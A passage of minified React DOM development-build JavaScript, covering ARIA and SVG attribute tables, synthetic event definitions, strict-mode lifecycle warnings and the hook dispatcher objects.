e",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},Hp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,By=null;Su&&"documentMode"in document&&(By=document.documentMode);var kE=Su&&"TextEvent"in window&&!By,qb=Su&&(!Pg||By&&8<By&&11>=By),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Yy=null,Gy=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Ly=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),jp=1,Zy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,_p=-0,ba=-1.1,os=-0,Bp=!1,Yp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Vy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&Xy.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&ky.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Jy.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<qy.length&&(qy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),qy=[]);var t=new Set;0<Vy.length&&(Vy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var n=new Set;0<Qy.length&&(Qy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var i=new Set;0<Xy.length&&(Xy.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var o=new Set;0<ky.length&&(ky.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var r=new Set;if(0<Jy.length&&(Jy.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Gp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Gp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Gp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Gp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Gp=new Map};var uv=new WeakMap,zh=[],Oh=0,Lp=null,Zp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),qp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Ky=null,Vp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,Wy=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Qp=X(0),zu=X(null),pc=null,xh=1,$y=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Iy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,Xp=!1,Nh=!1,ms=!1,kp=0,Fy=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,Py=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return 